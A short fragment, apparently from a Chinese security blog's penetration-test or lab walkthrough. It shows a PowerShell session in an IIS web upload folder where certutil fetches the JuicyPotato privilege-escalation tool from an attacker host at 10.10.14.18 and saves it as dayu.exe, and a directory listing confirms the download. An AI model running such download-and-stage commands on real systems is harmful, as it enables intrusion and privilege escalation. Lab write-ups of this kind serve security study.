 PS C:\inetpub\wwwroot\upload> certutil -urlcache -split -f http://10.10.14.18:8000/JuicyPotato.exe dayu.exe
**** Online ****
000000 ...
054e00
CertUtil: -URLCache command completed successfully.
PS C:\inetpub\wwwroot\upload> PS C:\inetpub\wwwroot\upload> dir
Directory: C:\inetpub\wwwroot\upload
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 26/02/2020 02:48 347648 dayu.exe
PS C:\inetpub\wwwroot\upload>
大余安全
https://blog.csdn.net/qq_34801745